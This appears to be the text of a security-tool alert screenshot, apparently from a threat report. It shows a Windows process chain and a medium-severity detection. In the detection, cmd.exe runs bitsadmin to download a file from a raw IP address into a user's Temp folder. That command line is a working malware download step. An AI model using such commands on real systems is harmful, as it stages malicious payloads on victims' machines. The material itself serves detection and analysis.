 CMD.EXE
SVCHOST.EXE
RUNDLL32.EXE
cscript.exe
CMD.EXE
CMD.EXE
CMD.EXE
Execute 8:37:36 p.m. (+00:00:00.078)
Severity Severity: Medium
Source Path \WINDOWS\SYSTEM32\CMD.EXE
Target Path \Windows\System32\bitsadmin.exe
Target Process Info
bitsadmin /rawreturn /addfile SituationEnsures
http://88.119.175.111/member/details/Appren
ticeshipPlays1615999056 C:\Users\bruser172
9\AppData\Local\Temp\InternetRelease.tmp